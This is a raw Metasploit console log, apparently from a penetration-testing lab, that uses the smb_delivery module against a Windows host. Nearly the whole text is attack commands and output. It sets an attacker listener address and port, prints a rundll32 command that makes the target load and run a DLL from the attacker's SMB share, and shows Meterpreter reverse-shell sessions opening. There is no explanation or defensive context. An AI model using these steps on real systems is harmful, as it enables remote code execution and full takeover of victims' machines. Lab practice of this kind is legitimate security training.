 msf5 exploit(windows/smb/smb_delivery) > set LhoST 10.10.12.11
LhoST => 10.10.12.11
msf5 exploit(windows/smb/smb_delivery) > set LPoRT 8081
LPoRT => 8081
msf5 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 27.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.12.11:8081
msf5 exploit(windows/smb/smb_delivery) > [*] Started service listener on 10.10.12.11:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\10.10.12.11\uqMdU\test.dll,0
msf5 exploit(windows/smb/smb_delivery) >
[*] Sending stage (179779 bytes) to 10.10.10.152
[*] Meterpreter session 22 opened (10.10.12.11:8081 -> 10.10.10.152:50084) at 2019-04-07 17:52:48 -0400
[*] Sending stage (179779 bytes) to 10.10.10.152
[*] Meterpreter session 23 opened (10.10.12.11:8081 -> 10.10.10.152:50183) at 2019-04-07 17:53:58 -0400